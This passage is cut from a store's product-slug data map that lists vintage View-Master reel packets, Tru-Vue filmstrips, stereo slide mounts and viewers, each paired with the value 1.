h-text":1,"universal-studios-no-2-viewmaster-3-reel-packet":1,"oregon-state-viewmaster-3-reel-packet":1,"crater-lake-national-park-viewmaster-3reel-packet":1,"oregon-coast-sea-lion-caves-edition-c":1,"oregon-coast-and-the-sea-lion-caves-reel-3":1,"oregon-caves-national-monument-3-reel-viewmaster-packet":1,"jasper-national-park-canadian-rockies-view-master-vintage-3-reel-packet-1960-a008":1,"book-stereo-realist-reference-george-themelis":1,"butchart-gardens-view-master-vintage-3-reel-packet-1960s-view-a016":1,"upper-canada-village-and-fort-henry-view-master-vintage-3-reel-packet-1960s-view-a033":1,"hawaiian-fruits-and-flowers-vacationland-series-view-master-vintage-3-reel-packet-1960s-views-a121":1,"wollensak-dc-stereo-slide-viewer-dc-vintage-refurbished":1,"realist-green-stereo-lighted-slide-viewer-dc-vintage-refurbished":1,"japan-view-master-vintage-3-reel-packet-1960s-views-b262-1":1,"main-street-primeval-world-disneyland-view-master-vintage-3-reel-packet-1970s-views-a175":1,"frontierland-disneyland-view-master-vintage-3-reel-packet-1960s-views-a176":1,"frontierland-disneyland-vacationland-series-view-master-vintage-3-reel-packet-1960s-view-a176":1,"tomorrowland-disneyland-vacationland-series-view-master-vintage-3-reel-packet-1960s-view-a179":1,"california-missions-view-master-vintage-classic-3-reel-packet-1960s-views-a183":1,"marineland-of-the-pacific-california-view-master-3-reel-packet-1950s-views-vintage-eco-a188-s4":1,"brooklyn-new-york-botanic-gardens-view-master-vintage-printed-reel-1956-no-55b":1,"palm-springs-california-view-master-vintage-3-reel-packet-1960s-views-a195":1,"knotts-berry-farm-and-ghost-town-view-master-vintage-3-reel-packet-1960s-view-a235":1,"14-reno-nv-biggest-little-city-in-the-world-view-master-vintage-single-reel":1,"rel-28-48":1,"glacier-national-park-ii-montana-u-s-a-view-master-vintage-single-reel-1948-no-47":1,"glacier-national-park-iii-going-to-the-sun-hwy-view-master-vintage-single-reel":1,"boulder-dam-powerhouse-tour-view-master-vintage-single-reel-1959-rel-8":1,"rbt-plastic-stereo-slide-mounts-5p-new":1,"bryce-canyon-national-park-utah-usa-ii-view-master-vintage-single-reel-no-date-no-17":1,"crater-lake-national-park-ii-oregon-usa-view-master-vintage-single-reel-1954-no-22":1,"rbt-plastic-stereo-slide-mounts-4p-new":1,"rbt-plastic-stereo-slide-mounts-7p-new":1,"rbt-plastic-stereo-slide-mounts-cropped-full-frame-new":1,"rbt-plastic-stereo-slide-mounts-full-frame-new":1,"a295-g1a":1,"a305-g1":1,"a324-s6ay":1,"u-s-air-force-academy-colorado-view-master-vintage-3-reel-packet-1970s-views-a326-1":1,"a326-s6ax":1,"durango-silverton-railroad-view-master-vintage-3-reel-packet-1970s-views-a327":1,"broadmoor-hotel-cheyenne-mountain-zoo-and-will-rogers-shrine-colorado-view-master-3-reel-packet-1970s-views-vintage-a335-g5am":1,"a336-g5a":1,"a345-s6a":1,"salt-lake-city-utah-view-master-vintage-3-reel-packet-1970s-views-eco-a348-g3b":1,"a356-g1a":1,"arizona-map-packet-view-master-vintage-3-reel-packet-1960s-views-a360":1,"arizona-the-grand-canyon-state-view-master-vintage-3-reel-packet-1960s-views-a360":1,"a364-g1b":1,"a366-g1a":1,"a367-g1a":1,"a367":1,"a368-g3a":1,"carlsbad-caverns-national-park-new-mexico-view-master-3-reel-packet-1950s-views-vintage-pkt-a376-s4":1,"six-flags-over-texas-2-view-master-3-reel-packet-1960s-views-vintage-pkt-a413-s5m":1,"a416-s6":1,"a417-s6z":1,"a421-g1a":1,"astroworld-houston-tx-view-master-3-reel-packet-1970s-views-vintage-pkt-a422-g1b":1,"a430-g1":1,"frontier-city-oklahoma-city-view-master-vintage-3-reel-packet-1970s-views-a434":1,"arkansas-map-view-master-vintage-3-reel-packet-1960s-views-a440":1,"arkansas-map-view-master-vintage-3-reel-packet-1960s-views-a440-1":1,"dogpatch-usa-marble-falls-arkansas-view-master-3-reel-packet-1970s-views-vintage-eco-a442-g3a":1,"a449-g1a":1,"a449-g3a":1,"meramec-caverns-jesse-james-hideout-stanton-mo-view-master-vintage-3-reel-packet-1970s-views-a451":1,"meramec-caverns-jesse-james-hideout-view-master-vintage-3-reel-packet-1960s-views-a451":1,"a454-g1a-a":1,"a461-g3a":1,"black-hills-south-dakota-view-master-vintage-3-reel-packet-1970s-views-a486-1":1,"reptile-gardens-rapid-city-south-dakota-view-master-view-master-3-reel-packet-1970s-views-vintage-a488-g3b":1,"a376-v1b-a":1,"a500-g1a":1,"grotto-of-the-redemption-view-master-vintage-3-reel-packet-1960s-views-a541-1":1,"chicago-illinois-view-master-3-reel-packet-1970s-views-vintage-eco-a551-g3c":1,"chicago-illinois-3reel-view-master-vintage-3-reel-packet-1960s-views-a551":1,"detroit-zoo-detroit-michigan-view-master-vintage-3-reel-packet-1960s-views-a581":1,"henry-ford-museum-michigan-view-master-3-reel-packet-1975-vintage-a586-g5a":1,"cedar-point-sandusky-ohio-view-master-vintage-3-reel-packet-1970s-views-a604":1,"a633-g3am":1,"gettysburg-national-military-park-pennsylvania-view-master-3-reel-packet-1970s-views-vintage-pkt-a636-g3a":1,"new-york-city-at-night-view-master-reel-packet-1970s-views-vintage-pkt-a647":1,"rockefeller-center-new-york-view-master-3-reel-packet-1970s-views-vintage-eco-a652-g3bnk":1,"andrew-new-york-city-manhattan-scenes-view-master-vintage-3-reel-packet-1960s-views-vintage":1,"new-york-city-manhattan-scenes-view-master-3-reel-packet-1960s-views-vintage-eco-a653":1,"new-york-city-sightseeing-tour-view-master-3-reel-packet-1960s-views-vintage-eco-a654":1,"niagara-falls-canadian-side-view-master-3-reel-packet-1970s-views-vintage-pkt-a656-g1b":1,"bronx-zoo-new-york-city-view-master-vintage-3-reel-packet-1970s-views-eco-a667":1,"boston-historic-view-master-3-reel-packet-1970s-views-vintage-a730-g3am":1,"rhode-island-map-view-master-vintage-3-reel-packet-1960s-views-a740":1,"connecticut-map-view-master-vintage-3-reel-packet-1960s-views-a750":1,"new-jersey-map-view-master-vintage-3-reel-packet-1970s-views-a760":1,"duke-gardens-somerville-nj-view-master-3-reel-packet-1970s-views-vintage-pkt-a762-g3am":1,"a766-g5a":1,"maryland-map-view-master-vintage-3-reel-packet-1960s-views-eco-a780-s6a":1,"a791-g1a":1,"arlington-national-cemetery-view-master-3-reel-packet-1970s-views-vintage-eco-a818-g3a":1,"kings-dominion-theme-park-view-master-vintage-3-reel-packet-1970s-views-vintage-pkt-a825-g5amint":1,"kentucky-states-parks-view-master-3-reel-packet-1970s-views-vintage-pkt-a848-g1amint":1,"blue-ridge-parkway-view-master-vintage-3-reel-packet-1970s-views-a855":1,"beautiful-rock-city-gardens-tennessee-view-master-vintage-3-reel-packet-1950s-views-a884":1,"atlanta-georgia-1972-view-master-vintage-3-reel-packet-1970s-views-a916":1,"atlanta-underground-georgia-view-master-3-reel-packet-1970s-views-vintage-pkt-a922-g3b":1,"fantasyland-wdw-view-master-vintage-1970s-views-vintage-eco-a948-g3":1,"tomorrowland-space-mountain-view-master-3-reel-packet-1970s-views-vintage-pkt-a952-g5":1,"scenic-u-s-a-view-master-vintage-3-reel-packet-1970s-views-a996":1,"scenic-u-s-a-view-master-vintage-3-reel-packet-1970s-views-pkt-a996-g3cm":1,"scenic-u-s-a-view-master-vintage-3-reel-packet-1960s-views-pkt-a996-s6a":1,"a455-g3a":1,"pkt-a296-s4":1,"glacier-national-park-view-master-3-reel-packet-1960s-views-vintage-eco-a296-s6a":1,"yellowstone-national-park-wyomimg-view-master-vintage-3-reel-packet-1960s-views-a306":1,"grand-teton-national-park-wyoming-view-master-3-reel-packet-1970s-views-vintage-eco-a307-g1a":1,"pkt-a323-g1bm":1,"zion-national-park-utah-view-master-3-reel-packet-1970s-views-vintage-pkt-a347-g1ar":1,"zion-national-park-view-master-3-reel-packet-1960s-views-vintage-eco-a347-s5":1,"pkt-a355-g1am":1,"grand-canyon-arizona-packet-one-view-master-3-reel-packet-1950s-views-vintage-pkt-a361-s4":1,"grand-canyon-south-rim-view-master-vintage-3-reel-packet-1960s-views-a361":1,"grand-canyon-view-master-3-reel-packet-1960s-views-vintage-eco-a361-sx":1,"pkt-a364-g1a":1,"petrified-forest-painted-desert-arizona-view-master-3-reel-packet-1970s-views-vintage-pkt-a365-g1b":1,"painted-desert-arizona-view-master-vintage-3-reel-packet-1970s-views-a365":1,"pkt-a366-g5bm":1,"grand-canyon-exploring-view-master-3-reel-packet-1970s-views-vintage-pkt-a370-g1a":1,"houston-and-galveston-texas-view-master-vintage-3-reel-packet-1970s-views-vintage-pkt-a416-g1bmint":1,"san-antonio-texas-mid-60s-view-master-vintage-3-reel-packet-1970s-views-a420":1,"pkt-a453-g1a":1,"st-louis-missouri-view-master-3-reel-packet-1970s-views-vintage-pkr-a453-g3c":1,"st-louis-riverfront-edition-c-view-master-vintage-3-reel-packet-1970s-views-vintage-pkt-a456-g3cmint":1,"six-flags-over-mid-america-st-louis-view-master-3-reel-packet-1970s-views-vintage-pkt-a458-g3a":1,"black-hills-and-badlands-national-monument-view-master-3-reel-packet-1950s-views-vintage-eco-a486-s4v2":1,"mt-rushmore-national-memorial-view-master-vintage-3-reel-packet-1970s-views-a487":1,"grotto-of-the-redemption-view-master-vintage-3-reel-packet-1970s-view-a541":1,"chicago-illinois-view-master-vintage-3-reel-packet-1970s-views-a551":1,"chicago-illinois-view-master-vintage-3-reel-packet-1960s-views-a551":1,"chicago-illinois-view-master-vintage-3-reel-packet-1960s-views-a551-1":1,"ohare-field-chicago-view-master-vintage-3-reel-packet-1960s-views-eco-a554-s6":1,"michigan-the-wolverine-state-map-version-view-master-vintage-3-reel-packet-1970s-views-a580":1,"cedar-point-sandusky-ohio-view-master-vintage-3-reel-packet-1970s-views-a598-2":1,"pennsylvania-the-keystone-state-view-master-vintage-3-reel-packet-1960s-views-pkt-a630-s6x":1,"pkt-a633-g3a":1,"pkt-a633-s6":1,"statue-of-liberty-new-york-city-view-master-vintage-3-reel-packet-1970s-views-a648-1":1,"10-andrew-new-york-city-view-master-3-reel-packet-vintage-a653-s6a":1,"new-york-city-sightseeing-around-view-master-3-reel-packet-1960s-views-vintage-pkt-a654-s5":1,"lake-george-adirondack-area-view-master-vintage-3-reel-packet-1960s-views-a664":1,"new-york-worlds-fair-general-tour-view-master-vintage-3-reel-packet-1960s-views-a671":1,"coast-of-maine-view-master-vintage-3-reel-packet-1960s-views-eco-a716":1,"plymouth-and-plymouth-plantation-massachusetts-view-master-vintage-3-reel-packet-1970s-views-a731":1,"pkt-a790-g3bm":1,"smithsonian-institution-view-master-3-reel-packet-1950s-views-vintage-pkt-a792-s4":1,"smithsonian-institution-view-master-vintage-3-reel-packet-1960s-views-a792":1,"white-house-washington-d-c-view-master-vintage-3-reel-packet-1960s-views-a793":1,"national-shrine-of-the-immaculate-conception-wash-d-c-view-master-vintage-3-reel-packet-1960s-views-a795":1,"beautiful-washington-d-c-view-master-vintage-3-reel-packet-1970s-views-vintage-pkt-a800-g1amint":1,"virginia-map-view-master-3-reel-packet-1960s-views-vintage-pkt-a810-s6bmint":1,"shenandoah-national-park-view-master-3-reel-packet-1970s-views-vintage-eco-a811-g3b":1,"arlington-national-cemetery-view-master-vintage-3-reel-packet-1970s-views-a818":1,"andrew-mammoth-cave-packet-no-2-view-master-vintage-3-reel-packet-1970s-views-vintage":1,"blue-ridge-parkway-virginia-nc-view-master-vintage-3-reel-packet-1970s-views-a855":1,"blue-ridge-parkway-virginia-nc-view-master-vintage-3-reel-packet-1960s-views-a855":1,"pkt-a889-g3bm":1,"great-smoky-mountains-view-master-vintage-3-reel-packet-1960s-views-a889":1,"mississippi-map-view-master-3-reel-packet-1960s-views-vintage-eco-a935-s6a":1,"pkt-a946-s5":1,"fantasyland-view-master-3-reel-packet-1970s-views-vintage-eco-a948-g3a":1,"frontierland-walt-disney-world-view-master-3-reel-packet-1970s-views-vintage-eco-a951-g3a":1,"america-on-parade-walt-disney-world-view-master-3-reel-packet-1970s-views-vintage-a954-g5a":1,"marineland-of-florida-marineland-florida-view-master-3-reel-packet-1970s-views-vintage-pkt-a964-v1":1,"parrot-jungle-no-1-view-master-3-reel-packet-1970s-views-vintage-pkt-a965-g1b":1,"golden-triangle-view-master-3-reel-packet-1970s-views-vintage-pkt-a984-g1a":1,"pkt-a991-g1a":1,"pkt-a991-s6":1,"scenic-u-s-a-souvenir-pack-view-master-3-reel-packet-1960s-views-vintage-eco-a996-s5":1,"acapulco-mexico-view-master-vintage-3-reel-packet-1950s-views-s3":1,"alice-in-wonderland-view-master-vintage-3-reel-packet-1950s-views-s1":1,"true-story-of-smokey-bear-view-master-vintage-3-reel-packet-1970s-a405":1,"singapore-view-master-vintage-3-reel-packet-1970s-pkt-k25-g3m":1,"u-s-spaceport-view-master-vintage-3-reel-packet-1970s-pkt-b662-g1bmint":1,"tutankhamun-view-master-3-reel-packet-1970s-vintage-pkt-j75-g5mint":1,"trans-canada-highway-view-master-vintage-3-reel-packet-1970s-a002-1":1,"copy-of-inside-passage-to-alaska-view-master-vintage-3-reel-packet-1960s-views-a020":1,"hawaii-map-series-view-master-vintage-3-reel-packet-1960s-views-a120-1":1,"pkt-b021-g3am":1,"pkt-b032-g1a":1,"colombia-coin-stamp-view-master-vintage-3-reel-packet-1960s-views-pkt-b044-s6sc":1,"peru-south-america-view-master-vintage-3-reel-packet-1960s-views-pkt-b086-s4":1,"el-ecuador-view-master-vintage-3-reel-packet-1970s-views-b091":1,"castles-of-europe-view-master-vintage-3-reel-packet-1970s-views-pkt-b146-g3a":1,"cathedrals-of-europe-view-master-vintage-3-reel-packet-1970s-views-eco-b147-g3a":1,"england-coin-stamp-view-master-vintage-3-reel-packet-1960s-views-pkt-b156-s6sc":1,"england-view-master-vintage-3-reel-packet-1960s-views-b156":1,"ireland-the-emerald-isle-view-master-3reel-packet-1970s-views-pkt-b160-g3a":1,"rome-view-master-3-reel-packet-1970s-views-vintage-pkt-b182-g1a":1,"modern-israel-view-master-vintage-3-reel-packet-1960s-views-b224":1,"hong-kong-view-master-vintage-3-reel-packet-1970s-views-pkt-b251-g1amint":1,"expo-70-osaka-japan-general-tour-i-view-master-vintage-3-reel-packet-1970s-views-b268":1,"expo-70-night-scenes-view-master-vintage-3-reel-packet-1970s-views-b270-1":1,"alice-springs-view-master-vintage-3-reel-packet-1970s-views-b289":1,"aesops-fables-view-master-vintage-3-reel-packet-1960s-views-pkt-b309-s5":1,"pinocchio-carlo-collodis-view-master-vintage-3-reel-packet-1970s-views-pkt-b311-bg1":1,"pinocchio-carlo-collodis-view-master-vintage-3-reel-packet-1960s-views-b311":1,"pinocchio-carlo-collodis-view-master-vintage-3-reel-packet-1960s-views-b311-1":1,"pinocchio-carlo-collodis-view-master-vintage-3-reel-packet-1950s-views-b311":1,"grimms-fairy-tales-view-master-vintage-3-reel-packet-1960s-views-pkt-b312-s5":1,"sword-in-the-stone-view-master-vintage-3-reel-packet-1970s-views-b316":1,"frontierland-disneyland-view-master-vintage-3-reel-packet-1960s-views-eco-a176-s6c":1,"upper-canada-village-and-fort-henry-view-master-vintage-3-reel-packet-1970s-a033":1,"el-raton-miguelito-view-master-vintage-3-reel-packet-1970s-b528-s":1,"snow-white-and-the-seven-dwarfs-view-master-vintage-3-reel-packet-1970s-pkt-k69-g6m":1,"south-africa-view-master-vintage-3-reel-packet-1960s-pkt-b124-s6m":1,"view-master-vintage-3-reel-packet-1960s-a345":1,"victoria-and-vancouver-island-view-master-vintage-3-reel-packet-1970s-a015":1,"new-orleans-square-view-master-vintage-3-reel-packet-1960s-a180":1,"transformers-view-master-3-reel-set-on-card-new-vbp-1053":1,"toy-story-2-view-master-3-reels-on-card-new":1,"pink-panther-view-master-3-reel-set-on-card-new-vbp-1018":1,"rocketeer-view-master-3-reels-on-card-new":1,"x-men-captive-hearts-view-master-3-reel-set-on-card-new-vbp-1085":1,"americans-man-in-space-project-mercury-view-master-3-reels-on-card-new":1,"cinderella-view-master-vintage-3-reel-packet-1960s-views-pkt-b318-s6a":1,"puss-in-boots-view-master-vintage-3reel-packet-1970s-views-eco-b320-g1a":1,"robin-hood-disney-view-master-vintage-3-reel-packet-1970s-views-eco-b342-g3a":1,"alice-in-wonderland-view-master-vintage-3-reel-packet-1970s-views-b360":1,"alice-in-wonderland-view-master-vintage-3-reel-packet-1970s-views-b360-1":1,"wizard-of-oz-view-master-vintage-3-reel-packet-1970s-views-pkt-b361-g1a":1,"jungle-book-disney-view-master-vintage-3-reel-packet-1970s-views-pkt-b363-g3a":1,"jungle-book-disney-view-master-vintage-3-reel-packet-1960s-views-pkt-b363-s6a":1,"pkt-b365-bg3e":1,"aristocats-the-wonderful-world-of-disney-view-master-3-reel-packet-vintage-pkt-b365-g3a":1,"bedknobs-and-broomsticks-disney-view-master-vintage-3-reel-packet-1970s-views-b366":1,"shaggy-d-a-view-master-vintage-3-reel-packet-1970s-views-pkt-b368-g5a":1,"20-000-lieues-sous-les-mers-view-master-vintage-3-reel-packet-1960s-views-b370s":1,"20-000-leagues-under-the-sea-view-master-vintage-3-reel-packet-1970s-views-b370":1,"20-000-leagues-under-the-sea-view-master-3-reel-packet-1960s-views-vintage-pkt-b370-s5":1,"20-000-leguas-de-viaje-submarino-view-master-vintage-3-reel-packet-1970s-views-b370":1,"mary-poppins-view-master-3-reel-packet-1960s-views-vintage-eco-b376-s6a":1,"christmas-carol-view-master-vintage-3-reel-packet-1970s-views-b380-1":1,"littlest-angel-view-master-vintage-3-reel-packet-1970s-views-b381":1,"littlest-angel-view-master-vintage-3-reel-packet-1960s-views-pkt-b381-s5a":1,"mother-goose-rhymes-view-master-vintage-3-reel-packet-1960s-views-b410":1,"robinson-crusoe-view-master-vintage-3-reel-packet-1970s-views-eco-b438-g5a":1,"sebastiaan-view-master-vintage-3-reel-packet-1970s-views-pkt-b452-bg1n":1,"universal-studios-tour-view-master-3-reel-packet-1970s-views-vintage-pkt-b477-g1c":1,"daniel-boone-tv-show-fess-parker-view-master-vintage-3-reel-packet-1960s-views-b479":1,"lassie-in-look-homeward-view-master-3-reel-packet-1970s-vintage-pkt-b480-g3a":1,"barbies-around-the-world-trip-view-master-3-reel-packet-vintage-pkt-b500-g1a":1,"disneys-the-love-bug-view-master-3-reel-packet-1970s-vintage-b501-g1a":1,"lancelot-link-secret-chimp-view-master-3-reel-packet-1970s-vintage-pkt-b504-g3a":1,"woody-woodpecker-show-view-master-3-reel-packet-vintage-pkt-b508-g3bnk":1,"tom-jerry-droopy-spike-tyke-view-master-vintage-3-reel-packet-1960s-views-b511":1,"huckleberry-hound-yogi-bear-view-master-vintage-3-reel-packet-1970s-views-b512":1,"huckleberry-hound-el-oso-yogi-view-master-3-reel-packet-vintage-eco-b512s-g6nk":1,"huckleberry-hound-yogi-bear-view-master-vintage-3-reel-packet-1960s-views-b512-1":1,"huckleberry-hound-and-yogi-bear-view-master-vintage-3-reel-packet-1960s-eco-b512-s5":1,"flintstones-view-master-3-reel-packet-1960s-vintage-pkt-b514-s5":1,"disney-on-parade-view-master-vintage-3-reel-packet-1970s-views-pkt-b517-g3bmint":1,"flintstones-pebbles-and-bamm-bamm-view-master-3-reel-packet-vintage-pkt-b520-g1a":1,"pebbles-and-bamm-bamm-the-flintstones-view-master-3-reel-packet-vintage-eco-b520-g3a":1,"donald-duck-view-master-vintage-3-reel-packet-1950s-views-b525-1":1,"casper-the-friendly-ghost-view-master-3-reel-packet-vintage-pkt-b533-g5a":1,"beep-beep-the-road-runner-view-master-3-reel-packet-vintage-b538-g3a":1,"fantastic-voyage-view-master-vintage-3-reel-packet-1970s-views-b546":1,"charlie-browns-summer-fun-view-master-vintage-3-reel-packet-1970s-views-b548":1,"hair-bear-bunch-view-master-3-reel-packet-1970s-vintage-pkt-b552-g3am":1,"korg-70-000-b-c-view-master-3-reel-packet-1970s-vintage-eco-b557-g3a":1,"sea-world-no-ii-view-master-vintage-3-reel-packet-19670s-pkt-m22-v2m":1,"view-master-sequarium-vintage-3-reel-packet-1960s-a966":1,"rock-city-gardens-no-2-view-master-vintage-3-reel-packet-1970s-a885":1,"tweety-and-sylvester-view-master-3-reel-packet-vintage-pkt-j28-g5m":1,"copy-of-inside-passage-to-alaska-view-master-vintage-3-reel-packet-1960s-views-a020-1":1,"alice-through-the-looking-glass-view-master-vintage-3-reel-packet-1970s-views-eco-b364-c-g6":1,"carlsbad-caverns-national-park-view-master-3-reel-packet-1960s-views-vintage-pkt-a376-sx":1,"b":1,"ufo-view-master-vintage-3-reel-packet-1970s-views-eco-b417-g3":1,"arizona-map-packet-style-view-master-3-reel-packet-1950s-views-vintage-eco-a360-s6":1,"frontierland-view-master-vintage-3-reel-packet-1970s-views-eco-a176-g3fx":1,"frontierland-view-master-vintage-3-reel-packet-1950s-views-a176":1,"view-master-hot-wheels-racing-3-reels-on-card-new":1,"pinocchio-view-master-3-reels-on-card-new":1,"mexican-bullfight-view-master-vintage-3-reel-packet-1960s-views-pkt-b004-s6m":1,"sea-world-view-master-3-reel-packet-1970s-views-vintage-pkt-a937m":1,"naval-aviation-museum-view-master-vintage-3-reel-packet-1970s-views-pkt-j53-g5m":1,"snakes-view-master-3-reel-packet-1970s-views-vintage-pkt-j65-g5m":1,"winchester-mystery-house-san-jose-california-view-master-3-reels-set-on-card-new-vbp-5031":1,"harry-potter-and-the-chamber-of-the-secrets-view-master-3-reels-on-card-new":1,"little-mermaid-tv-show-view-master-3-reel-set-on-card-new-vbp-3089":1,"my-little-pony-view-master-3-reel-set-on-card-new-vbp-1048":1,"van-halen-view-master-3-reel-set-on-card-new-vbp-4063":1,"masters-of-the-universe-view-master-3-reel-set-on-card-new-vbp-1036":1,"how-to-breakdance-view-master-3-reels-on-card-new":1,"green-library-box-for-view-master-reels":1,"snow-white-and-the-seven-dwarfs-view-master-3-reels-on-card-new":1,"queen-elizabeth-view-master-3-reels-on-card-new":1,"doctor-who-view-master-3-reel-set-on-card-new-vbp-bd-187":1,"sea-air-space-view-master-3-reels-on-card-new-new-york-city":1,"yaeyama-view-master-3-reels-on-card-new-5492":1,"universal-studios-view-master-3-reel-set-on-card-new-vbp-5448":1,"more-scenes-from-e-t-view-master-3-reels-on-card-new-4001":1,"batman-forever-view-master-3-reel-set-on-card-new-vbp-4160":1,"mount-rushmore-view-master-3-reel-set-on-card-new-vbp-5277":1,"dune-view-master-3-reels-on-card-4058":1,"jaws-view-master-3-reel-on-card-new":1,"thunderbirds-view-master-3-reel-set-on-card-new-vbp-b453":1,"les-grottes-de-han-sur-lesse-view-master-3-reel-set-on-card-new-vbp-c363":1,"jungle-book-disney-view-master-vintage-3-reel-packet-1960s-views-eco-b363-g1a":1,"japan-view-master-vintage-3-reel-packet-1960s-views-pkt-b262-s5":1,"alice-spring-view-master-vintage-3-reel-packet-1970s-views-pkt-b289-g3amint":1,"egypt-view-master-vintage-3-reel-packet-1960s-views-pkt-b140e-s5":1,"english-cathedrals-view-master-vintage-3-reel-packet-1960s-views-eco-c296e-s6":1,"dark-shadows-view-master-3-reel-packet-1970s-vintage-pkt-b503-g1":1,"national-museum-of-history-and-technology-view-master-3-reel-packet-1970s-views-vintage-pkt-h51-g5":1,"frontierland-and-bear-country-view-master-vintage-3-reel-packet-1970s-views-pkt-a176-g5nk":1,"gargoyles-view-master-3-reel-set-on-card-new-vbp-3059":1,"goof-troop-view-master-3-reel-set-on-card-new-vbp-3091":1,"godzilla-view-master-3-reel-packet-vintage-eco-j23-g5nk":1,"moonraker-view-master-3-reel-packet-james-bond-1970s-vintage-k68-g6nk":1,"big-bend-national-park-view-master-3-reel-packet-1960s-views-vintage-pkt-a419-s6a":1,"view-master-vintage-3-reel-packet-1960s-views-eco-b017-s6":1,"james-bond-view-master-vintage-3-reel-packet-1970s-views-pkt-b393-g3a":1,"pakistan-view-master-vintage-3-reel-packet-1960s-views-eco-b233-s6":1,"castles-of-europe-view-master-3-reel-packet-1970s-views-vintage-pkt-b146-v1a":1,"baja-california-view-master-vintage-3-reel-packet-1970s-views-pkt-l35s-g5mint":1,"battle-beyond-the-stars-view-master-3-reel-packet-1970s-vintage-pkt-l16-g5nk":1,"chateaux-de-la-loire-view-master-3-reel-packet-1960s-views-vintage-pkt-c170f-s6":1,"lake-district-central-finland-view-master-3-reel-packet-1960s-views-vintage-c539e-s6":1,"pekin-view-master-vintage-3-reel-packet-1970s-views-eco-c891-bg3":1,"japanese-village-view-master-3-reel-packet-1970s-views-vintage-pkt-a232b-g3mint":1,"black-hole-view-master-3-reel-packet-1970s-vintage-pkt-k35-g5m":1,"australia-view-master-vintage-3-reel-packet-1970s-views-pkt-b288-g3bmint":1,"malaysia-view-master-vintage-3-reel-packet-1970s-views-pkt-k24-g5mint":1,"jetsons-view-master-3-reel-packet-vintage-pkt-l27-g5m":1,"vintage-3-reel-packet-1960s-views-pkt-a892-s5":1,"malaysia-view-master-vintage-3-reel-packet-1970s-views-pkt-k24-g5nk":1,"chile-coin-stamp-view-master-vintage-3-reel-packet-1960s-views-pkt-b079-s6sc":1,"mecca-view-master-vintage-3-reel-packet-1960s-views-pkt-b228-s6":1,"petzi-view-master-3-reel-packet-vintage-pkt-b458f-bg3":1,"jungle-book-disney-view-master-vintage-3-reel-packet-1960s-views-eco-b363-s6a":1,"golden-gate-exposition-2-tru-vue-filmstrip-vintage-1202":1,"golden-gate-exposition-3-tru-vue-filmstrip-vintage-1204":1,"golden-gate-exposition-4-tru-vue-filmstrip-vintage-1204":1,"golden-gate-exposition-4-tru-vue-filmstrip-vintage-1205":1,"new-yorks-world-fair-5-tru-vue-filmstrip-vintage-1209":1,"new-yorks-world-fair-7-tru-vue-filmstrip-vintage-1211":1,"sally-rand-fan-dance-minor-repair-tru-vue-filmstrip":1,"latin-quarter-times-sq-nightclub-tru-vue-filmstrip-vintage-1316":1,"williamsburg-a-historic-virginia-2-tru-vue-filmstrip-vintage-14111":1,"along-the-potomac-historic-virginia-4-tru-vue-filmstrip-vintage-1413":1,"japan-tru-vue-filmstrip-vintage-1522":1,"tvs-1538":1,"tvs-161":1,"tvs-1701":1,"hampton-court-palace-tru-vue-filmstrip-vintage-1703":1,"london-west-end-tru-vue-filmstrip-vintage-1707":1,"tvs-1805":1,"paris-right-bank-2-tru-vue-filmstrip-vintage-1808":1,"passion-play-part-one-tru-ue-filmstrip-vintage-1901":1,"goldilocks-tru-vue-filmstrip-vintage-210":1,"the-world-a-million-years-ago-true-vue-filmstrip-vintage-229":1,"red-ryder-tru-vue-filmstrip-p-vintage-245":1,"little-black-sambo-truvue-filmstrip-vintage-250":1,"tvs-507":1,"tvs-509bw":1,"tvs-518":1,"tvs-532":1,"crossing-the-continental-divide-1-tru-vue-filmstrip-vintage-723":1,"tvs-726a":1,"cheyenne-mtn-and-broadmoor-tru-vue-filmstrip-vintage-728a":1,"chicago-1-tru-vue-filmstrip-vintage-901":1,"tvs-b53":1,"century-of-progress-1-tru-vue-filmstrip-vintage-cp-1":1,"century-of-progress-2-tru-vue-filmstrip-vintage-cp-2":1,"century-of-progress-3-tru-vue-filmstrip-vintage-cp-3":1,"century-of-progress-4-tru-vue-filmstrip-vintage-cp-4":1,"bambi-tru-vue-card-vintage-d23":1,"view-master-model-g-viewer-i-vintage-beige-in-original-cardboard-wrap":1,"hare-and-the-tortoise-view-master-vintage-3-reel-packet-1970s-views-eco-b309-g3b":1,"view-master-vintage-3-reel-packet-1970s-views-pkt-b309-g3b":1,"view-master-vintage-3-reel-packet-1970s-views-pkt-b288-g3bmint":1,"view-master-vintage-3-reel-packet-1970s-views-pkt-b288-g3bmint-1":1,"view-master-vintage-3-reel-packet-1970s-views-pkt-b288-g3bmint-2":1,"view-master-vintage-3-reel-packet-1970s-views-pkt-b288-g3bmint-3":1,"view-master-vintage-3-reel-packet-1970s-views-pkt-b288-g3b-1":1,"copy-of-36in-close-up-lens-for-view-master-cameras":1,"36in-close-up-lens-for-view-master-cameras-vintage":1,"pedestal-stand-table-top-for-model-d-viewers-vintage":1,"3d-reel-viewfindertm-focusing-viewer-new-lime-green":1,"zorro-view-master-vintage-3-reel-packet-1960s-views-pkt-b469f-s6":1,"3d-viewfindertm-focusing-viewer-new-blue":1,"norway-coin-stamp-view-master-vintage-3-reel-packet-1960s-views-pkt-b153-s6sc":1,"vatican-city-view-master-vintage-3-reel-packet-1970s-views-pkt-c100-bg3mint":1,"wolf-man-view-master-3-reel-packet-1970s-pkt-j30-g5nk":1,"waltons-view-master-3-reel-packet-1970s-vintage-pkt-b596-g3m":1,"niagara-peninsula-view-master-vintage-3-reel-packet-1950s-views-pkt-niag-s3mint":1,"australia-view-master-vintage-3-reel-packet-1950s-views-pkt-aust-s3mint":1,"view-master-vintage-3-reel-packet-1950s-views-2":1,"liberty-square-view-master-3-reel-packet-1970s-views-vintage-pkt-m8-v2m":1,"main-street-u-s-a-view-master-3-reel-packet-1970s-views-vintage-pkt-a947-g3m":1,"tomorrowland-view-master-3-reel-packet-1970s-views-vintage-eco-a952-g5":1,"havana-view-master-vintage-3-reel-packet-1950s-views-pkt-b034-s4mint":1,"glacier-national-park-view-master-3-reel-packet-1950s-views-vintage-pkt-glac-s3mint":1,"vacation-kingdon-view-master-3-reel-packet-1970s-views-vintage-pkt-h20-v1m":1,"frontierland-view-master-3-reel-packet-1970s-views-vintage-pkt-h22-v2m":1,"fantasyland-view-master-3-reel-packet-1970s-views-vintage-pkt-h25-v2m":1,"spider-woman-view-master-3-reel-packet-vintage-pkt-l7-g5m":1,"world-war-i-view-master-vintage-3-reel-packet-1970s-views-pkt-b792-g5mint":1,"space-1999-view-master-vintage-3-reel-packet-1970s-views-pkt-bb451-g5amint":1,"rookies-view-master-vintage-3-reel-packet-1970s-views-pkt-bb452-g5amint":1,"little-yellow-dinosaur-view-ma